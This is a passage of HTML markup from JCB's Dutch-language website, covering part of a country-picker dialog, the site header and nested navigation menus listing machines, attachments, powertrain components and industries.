                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Bevestig
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Annuleren
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/nl-NL/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Thema omschakelen</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Landenkiezer</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Zoeken</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Producten
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/compacte-rupsladers/">Compacte rupsladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/electric-scissors/">Elektrische schaarhoogwerkers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/fastrac/">Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/graaf-laadcombinaties/">Graaf-laadcombinaties</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/grote-graafmachines/">Grote graafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/scharnierende-gieken/">Kniktelescoophoogwerkers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/mini-rupsdumper/">Mini-rupsdumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/minigraafmachines/">Minigraafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/mobiele-graafmachines/">Mobiele graafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/roterende-verreiker/">Roterende Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/ruwterreinvorkheftrucks/">Ruwterreinvorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/schrankladers/">Schrankladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/tandem-trilwalsen/">Tandem trilwalsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/telescopische-wielladers/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/single-drum-soil-compactors/">Trilrolwalsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/verreiker/">Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/wieldumpers/">Wieldumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/wielladers/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Uitrustingsstukken 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/buckets/">Bakken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/drills/">Boren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/forestry-attachments/">Bosbouwuitrustingsstukken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/breakers/">Breekhamers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/specialist-attachments/">Gespecialiseerde uitrustingsstukken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/grabs-and-grapples/">Grijpers en bovenklemmen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/lifting-equipment/">Hefapparatuur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/agricultural-attachments/">Landbouwuitrustingsstukken </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/patch-planers/">Lichte apparatuur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/snow/">Sneeuwuitrustingsstukken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/sweepers/">Veegmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/forks/">Vorken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aandrijflijn voor OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/assen/">Assen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/motorenreeks/">Motorenreeks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/transmissies/">Transmissies</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/products/aandrijflijn-voor-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Aandrijflijn voor OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/construction/">Constructie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/material-handling/">Goederenbehandeling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/ground-support-equipment/">Groundapparatuur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/agriculture/">Landbouw</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/marine/">Maritieme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/material-processing/">Materiaalverwerking</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/government--municipalities/">Overheid en gemeenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/power-generation--pumps/">Vermogensopwekking en pompen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/powertrain-for-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Afval en recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/wheeled-excavators/">Bandenkranen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/backhoe-loaders/">Graaf-laadcombinaties</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/industrial-forklifts/">Industrial Teletruks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/telescopic-loaders/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/telescopic-handlers/">Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/wheel-loaders/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bouw
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/compact-track-loaders/">Compacte rupsladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/graaf-laadcombinaties/">Graaf-laadcombinaties</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/mini-rupsdumper/">Mini-rupsdumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/minigraafmachines/">Minigraafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/mobiele-graafmachines/">Mobiele graafmachines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/roterende-verreiker/">Roterende verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/scharnierende-gieken/">Scharnierende gieken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/schrankladers/">Schrankladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/tandem-trilwalsen/">Tandem trilwalsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/telescopische-wielladers/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/verreikers/">Verreikers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/wieldumpers/">Wieldumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/wielladers/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektrische
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
